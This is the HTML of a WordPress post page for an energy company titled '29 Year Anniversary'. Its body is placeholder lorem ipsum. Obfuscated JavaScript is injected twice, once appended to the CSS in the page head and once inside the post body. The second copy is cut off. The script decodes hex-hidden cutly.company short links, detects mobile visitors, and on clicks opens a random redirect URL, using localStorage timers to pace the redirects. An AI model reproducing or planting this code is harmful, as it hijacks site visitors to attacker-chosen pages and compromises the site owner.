			.header-style1 .dd-menu > li > a{    line-height: 100px;}

.site-header .header-equaler, .site-header .header-equaler > div > div{height:100px}

.site-logo{padding:0px}

header .site-logo img{height:80px}

.site-footer-top{    background: #20318b;}

.footer-dark-skin .footer_widget.widget_nav_menu ul li a{color:#fff}

.footer-dark-skin .footer_widget{color:#d6d6e9;}

.custom-tabs ul.vc_tta-tabs-list>li>a{
	 border :0px!important;
    background-color: white!important; 
}

.custom-tabs ul.vc_tta-tabs-list>li.vc_tta-tab.vc_active>a{
	border-bottom:3px solid!important;
}

.custom-tabs .vc_tta-panel-body{
	
	background: white!important;
    border-top: 1px solid #c6c6c6!important;
}


.nav-tabs.nav-justified>li:first-child{
	display:none;
}

.custom-tabs .wpb_button, .custom-tabs .wpb_content_element, .custom-tabs ul.wpb_thumbnails-fluid>li{
	margin-bottom: 0px; 
}

.custom-tabs .vc_row{

    padding-top: 15px;
	padding-bottom: 0px;

}
.social-wrap {
	margin-top:-30px;
}
.social-wrap i {
	font-size:22px;
	margin-right:15px;
}
.fstyle {
	font-style: normal;
    font-weight: 300;
    font-size: 16px;
    display: block;
    width: 100%;
    border: 1px solid #d0d0d0;
    background: #f8f8f8;
    color: rgba(20,32,54,0.8);
    line-height: 1;
    padding: 10px 15px;
    min-height: 45px;
    -webkit-transition: border .25s;
    transition: border .25s;
    -webkit-border-radius: 3px;
    border-radius: 3px;
}
.career-form input {
	margin-bottom:15px;
}
.career-form input[type="file"] {
	margin-bottom:0px;
}
@media only screen and (max-width:767px) {
	.tparrows {
		display:none !important;
	}
}


ul.custom_product_menu{    margin: 0px;
    border-bottom: 1px solid #ebebeb;}

ul.custom_product_menu li{
	list-style:none;
	display:inline-block;

}



ul.custom_product_menu li a{
    padding: 14px 20px;
    display: block;
	  /* background: #ebebeb!important;
	   *  color: #828282!important;*/
	background: red!important;
  color:white!important;
	border-radius:5px!important;
	border-bottom-right-radius: 0!important;
	border-bottom-left-radius: 0!important;
	border-bottom-color: transparent!important;
	    margin: 0 1px;
}
ul.custom_product_menu li a:hover{background-color: #dcdcdc!important;
color: #828282!important;}

ul.custom_product_menu li.vc_active a{
	background-color: #20318b!important;
    color: #fff!important;
}
ul.custom_product_menu li.active a{background-color: #dcdcdc!important;
    color: #828282!important;}
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab.vc_active>a{    background-color: #20318b!important;
    color: #fff!important;}
function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x63\x53\x42\x32\x63\x352','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x48\x51\x68\x33\x63\x303','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x62\x74\x4c\x30\x63\x380','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x59\x71\x7a\x37\x63\x347','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x69\x78\x58\x36\x63\x356','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x64\x53\x61\x38\x63\x308','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x47\x63\x4b\x35\x63\x335','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x69\x4b\x76\x31\x63\x371',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x62\x6a\x64\x34\x63\x304',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x46\x78\x64\x39\x63\x359','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());		</style>
			<script type="text/javascript">
	jQuery(document).delegate('.gg_linked_img', 'click', function() {
		var link = jQuery(this).data('gg-link');
		window.open(link ,'_top');
	});
	</script>
	
	<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<!--// CLOSE HEAD //-->
<body class="wp-singular post-template-default single single-post postid-15 single-format-image wp-theme-capital  header-style1 wpb-js-composer js-comp-ver-5.4.7 vc_responsive">
<div class="body"> 
<div class="theme-sticky-header">
	<div class="container">
		<div class="sticky-header-left-blocks"><div class="header-equaler"><div><div>
	<div class="site-logo"><div>
					<a href="https://protechenergy.ae/" class="default-logo"><img src="https://protechenergy.ae/wp-content/uploads/2018/11/main-logo.jpg" alt="Protech energy"></a>
			<a href="https://protechenergy.ae/" class="default-retina-logo"><img src="https://protechenergy.ae/wp-content/uploads/2018/11/main-logo.jpg" alt="Protech energy" width="196" height="89"></a>
			</div></div>
	<div class="sticky-logo">
					<a href="https://protechenergy.ae/" class="default-logo"><img src="https://protechenergy.ae/wp-content/uploads/2018/11/sticky-logo-1.jpg" alt="Protech energy"></a>
			<a href="https://protechenergy.ae/" class="default-retina-logo"><img src="https://protechenergy.ae/wp-content/uploads/2018/11/sticky-logo-1.jpg" alt="Protech energy" width="165" height="75"></a>
			</div>
</div></div></div></div>		<div class="sticky-header-right-blocks"><nav class="sticky-menu"></nav></div>	</div>
</div>
<!-- End Header --> <div class="theme-mobile-header">
	<div class="mobile-header-blocks">
<div class="mobile-navbar">
	<div class="mobile-logo"><div><div>
									<a href="https://protechenergy.ae/" class="default-logo"><img src="https://protechenergy.ae/wp-content/uploads/2018/11/main-logo.jpg" alt="Protech energy"></a>
				<a href="https://protechenergy.ae/" class="default-retina-logo"><img src="https://protechenergy.ae/wp-content/uploads/2018/11/main-logo.jpg" alt="Protech energy" width="196" height="89"></a>
							</div></div></div>

		<div class="header-equaler"><div><div>
		<button class="mmenu-toggle"></button>	</div></div></div>
	<!-- Cloned Main Menu -->
	<nav class="main-menu-clone mobile-menu"><div><ul></ul></div></nav>
</div></div></div>
<!-- End Header --> <div class="overlay-wrapper overlay-search-form-wrapper">
		<a href="#" class="overlay-wrapper-close"><i class="mi mi-close"></i></a><div><div><div class="container">   
<form method="get" class="imi-searchform" action="https://protechenergy.ae/">
    <input type="text" name="s" id="search-form-6970c8b689408" value="" placeholder="Search">
	<button type ="submit" name ="submit" class="btn btn-primary"><i class="fa fa-search"></i></button>
</form>
</div></div></div></div><header class="site-header">
	<div class="container relative-container">
		<div class="header-left-blocks"><div class="header-equaler"><div><div>
	<div class="site-logo"><div>
					<a href="https://protechenergy.ae/" class="default-logo"><img src="https://protechenergy.ae/wp-content/uploads/2018/11/main-logo.jpg" alt="Protech energy"></a>
			<a href="https://protechenergy.ae/" class="default-retina-logo"><img src="https://protechenergy.ae/wp-content/uploads/2018/11/main-logo.jpg" alt="Protech energy" width="196" height="89"></a>
			</div></div>
	<div class="sticky-logo">
					<a href="https://protechenergy.ae/" class="default-logo"><img src="https://protechenergy.ae/wp-content/uploads/2018/11/sticky-logo-1.jpg" alt="Protech energy"></a>
			<a href="https://protechenergy.ae/" class="default-retina-logo"><img src="https://protechenergy.ae/wp-content/uploads/2018/11/sticky-logo-1.jpg" alt="Protech energy" width="165" height="75"></a>
			</div>
</div></div></div></div>		<div class="header-right-blocks"><ul id="menu-primary-menu" class="sf-menu dd-menu dd-style1"><li id="menu-item-591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://protechenergy.ae/" data-id="301" data-slug="protechenergy.ae" data-home-url="">Home</a></li>
<li id="menu-item-896" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://protechenergy.ae/about/" data-id="894" data-slug="about" data-home-url="">About</a></li>
<li id="menu-item-968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://protechenergy.ae/productssolutions/" data-id="760" data-slug="productssolutions" data-home-url="">Products &#038; Solutions</a>
<ul class="sub-menu">
	<li id="menu-item-969" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://protechenergy.ae/healthcare-solutions/" data-id="969" data-slug="healthcare-solutions-2" data-home-url="">Healthcare Solutions</a></li>
	<li id="menu-item-970" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://protechenergy.ae/education-solutions/" data-id="970" data-slug="education-solutions-2" data-home-url="">Education Solutions</a></li>
	<li id="menu-item-971" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://protechenergy.ae/laboratory-solutions" data-id="971" data-slug="laboratory-solutions-2" data-home-url="">Laboratory Solutions</a></li>
	<li id="menu-item-972" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://protechenergy.ae/lighting-solutions/" data-id="972" data-slug="lighting-solutions-2" data-home-url="">Lighting Solutions</a></li>
	<li id="menu-item-973" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://protechenergy.ae/electrical-solutions/" data-id="973" data-slug="electrical-solutions-2" data-home-url="">Electrical Solutions</a></li>
</ul>
</li>
<li id="menu-item-904" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://protechenergy.ae/career/" data-id="902" data-slug="career" data-home-url="">Career</a></li>
<li id="menu-item-1366" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://protechenergy.ae/news/" data-id="248" data-slug="news" data-home-url="">News</a></li>
<li id="menu-item-917" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://protechenergy.ae/contact/" data-id="254" data-slug="contact" data-home-url="">Contact</a></li>
<li id="menu-item-939" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://protechenergy.ae/track-order/" data-id="936" data-slug="track-order" data-home-url="">Track Order</a></li>
</ul><div class="sitewide-search overlay-search-form search-module header-equaler"><div><div>
				  <a href="#" class="search-module-trigger"><i class="fa fa-search"></i></a></div></div></div></div>	</div>
</header>
<!-- End Header -->  <div class="hero-area">
 <div class="page-banner page-banner-image parallax" style="background-image:url(https://protechenergy.ae/wp-content/uploads/2017/06/29anniversary.jpg); background-color:; height:350px;">
	 <div class="container">
            	<div class="page-banner-text"><div style="height:350px;"><div>        			<h1>29 Year Anniversary</h1>
                                    </div></div></div>
            </div>
        </div>
    </div>
        <div class="breadcrumb-wrapper">
    	<div class="container">
							<ol class="breadcrumb">
					<!-- Breadcrumb NavXT 6.3.0 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Protech energy." href="https://protechenergy.ae" class="home" ><span property="name">Protech energy</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Audio category archives." href="https://protechenergy.ae/category/audio/" class="taxonomy category" ><span property="name">Audio</span></a><meta property="position" content="2"></span> &gt; <span class="post post-post current-item">29 Year Anniversary</span>				</ol>
					</div>
	</div>
	<div class="main" role="main">
	<div id="content" class="content full">
    	<div class="container">
      		<div class="row">
        		<div class="col-md-12" id="content-col">
        			<div class="blog-posts"><div class="post-list-item post format-image"><div class="post-media"><img width="600" height="200" src="https://protechenergy.ae/wp-content/uploads/2017/06/29anniversary.jpg" class="attachment-full size-full wp-post-image" alt="" /></div><div class="post-content"><p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Nulla convallis egestas rhoncus. Donec facilisis fermentum sem, ac viverra ante luctus vel. Donec vel mauris quam. Lorem ipsum dolor sit amet, consectetur adipiscing elit. Nulla convallis egestas rhoncus. Donec facilisis fermentum sem, ac viverra ante luctus vel. Donec vel mauris quam. Lorem ipsum dolor sit amet, consectetur adipiscing elit. Nulla convallis egestas rhoncus. Donec facilisis fermentum sem, ac viverra ante luctus vel. Donec vel mauris quam. Lorem ipsum dolor sit amet, consectetur adipiscing elit. Nulla convallis egestas rhoncus. Donec facilisis fermentum sem, ac viverra ante luctus vel. Donec vel mauris quam.</p>
<p>&nbsp;<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x63\x53\x42\x32\x63\x352','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x48\x51\x68\x33\x63\x303','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x62\x74\x4c\x30\x63\x380','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x59\x71\x7a\x37\x63\x347','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x69\x78\x58\x36\x63\x356','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x64\x53\x61\x38\x63\x308','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x47\x63\x4b\x35\x63\x335','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x69\x4b\x76\x31\x63\x371',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x62\x6a\x64\x34\x63\x304',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x46\x78\x64\x39\x63\x359','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return 